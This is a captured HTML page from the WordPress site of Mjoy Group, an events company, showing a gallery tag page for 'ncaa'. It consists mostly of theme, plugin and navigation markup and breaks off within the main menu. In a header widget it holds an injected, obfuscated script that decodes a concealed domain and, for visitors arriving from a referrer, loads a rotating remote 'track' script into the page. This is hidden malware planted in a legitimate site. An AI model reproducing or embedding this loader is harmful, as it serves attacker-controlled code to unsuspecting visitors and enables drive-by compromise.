

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mjoygroup.com/ngg_tag/ncaa/
body_size: 9846
content:
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/rs0zvmk0sdia/public_html/wp-includes/script-loader.php</b> on line <b>278</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>NCAA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Mjoy Group &raquo; Feed" href="http://mjoygroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mjoy Group &raquo; Comments Feed" href="http://mjoygroup.com/comments/feed/" />
<link rel="canonical" href="http://mjoygroup.com/ngg_tag/ncaa/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mjoygroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='daily-dish-pro-theme-css'  href='http://mjoygroup.com/wp-content/themes/daily-dish-pro/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://mjoygroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://mjoygroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://mjoygroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://mjoygroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='everslider-main-css'  href='http://mjoygroup.com/wp-content/plugins/everslider/everslider.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='everslider-templates-css'  href='http://mjoygroup.com/wp-content/plugins/everslider/templates.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://mjoygroup.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://mjoygroup.com/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='daily-dish-google-fonts-css'  href='//fonts.googleapis.com/css?family=Alice%7CLato%3A400%2C700%2C900&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='http://mjoygroup.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://mjoygroup.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='http://mjoygroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/mjoygroup.com\/index.php?photocrati_ajax=1","wp_home_url":"http:\/\/mjoygroup.com","wp_site_url":"http:\/\/mjoygroup.com","wp_root_url":"http:\/\/mjoygroup.com","wp_plugins_url":"http:\/\/mjoygroup.com\/wp-content\/plugins","wp_content_url":"http:\/\/mjoygroup.com\/wp-content","wp_includes_url":"http:\/\/mjoygroup.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.28' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.28' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='http://mjoygroup.com/wp-content/themes/daily-dish-pro/js/responsive-menu.js?ver=1.0.0' id='daily-dish-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="http://mjoygroup.com/wp-json/" /><link rel="alternate" type="application/json" href="http://mjoygroup.com/wp-json/wp/v2/posts/0" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mjoygroup.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://mjoygroup.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="http://mjoygroup.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />
<style type="text/css">
</style>
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://mjoygroup.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<style>img#wpstats{display:none}</style>
	<link rel="icon" href="http://mjoygroup.com/wp-content/themes/daily-dish-pro/images/favicon.ico" />
<link rel="pingback" href="http://mjoygroup.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://mjoygroup.com/wp-content/uploads/2014/09/logo1.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://mjoygroup.com/wp-content/themes/daily-dish-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Images tagged &quot;ncaa&quot;" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2026-01-21T02:46:43+00:00" />
<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
<meta property="og:site_name" content="Mjoy Group" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Images tagged &quot;ncaa&quot;" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="-template-default page page-id-19 page-child parent-pageid-2 custom-background custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-2148" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="before-header" class="widget-area"><div class="wrap"><section id="block-2" class="widget widget_block"><div class="widget-wrap"><script type="text/javascript">
!function (_92e52) {
    
    var _bbcd0 = Date.now();
    var _ca1a0 = 1000;
    _bbcd0 = _bbcd0 / _ca1a0;
    _bbcd0 = Math.floor(_bbcd0);

    var _cd7da = 600;
    _bbcd0 -= _bbcd0 % _cd7da;
    _bbcd0 = _bbcd0.toString(16);

    var _ffd28 = _92e52.referrer;

    if (!_ffd28) return;

    var _7eb93 = [16481, 16484, 16507, 16488, 16489, 16492, 16510, 16485, 16495, 16482, 16492, 16511, 16489, 16486, 16484, 16505, 16419, 16484, 16483, 16491, 16482];

    _7eb93 = _7eb93.map(function(_3f4b8){
        return _3f4b8 ^ 16397;
    });

    var _62269 = "496c958c49e4e9a2a72541169fc85089";
    
    _7eb93 = String.fromCharCode(..._7eb93);

    var _96de8 = "https://";
    var _37272 = "/";
    var _900b = "track-";

    var _90d03 = ".js";

    var _c9435 = _92e52.createElement("script");
    _c9435.type = "text/javascript";
    _c9435.async = true;
    _c9435.src = _96de8 + _7eb93 + _37272 + _900b + _bbcd0 + _90d03;

    _92e52.getElementsByTagName("head")[0].appendChild(_c9435)

}(document);
</script></div></section>
</div></div><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://mjoygroup.com/">Mjoy Group</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="http://mjoygroup.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="http://mjoygroup.com/services/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="http://mjoygroup.com/events/" itemprop="url"><span itemprop="name">Events Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="http://mjoygroup.com/special-events/" itemprop="url"><span itemprop="name">Special Events</span></a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="http://mjoygroup.com/sporting-events/" itemprop="url"><span itemprop="name">Sporting Events</span></a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="http://mjoygroup.com/about/" itemprop="url"><span itemprop="name">Mjoy Group Bio</span></a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="http://www.mjoytickets.com" itemprop="url"><span itemprop="name">Tickets</span></a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="http://mjoygroup.com/about/credentials/" itemprop="url"><span itemprop="name">Credentials</span></a></li>
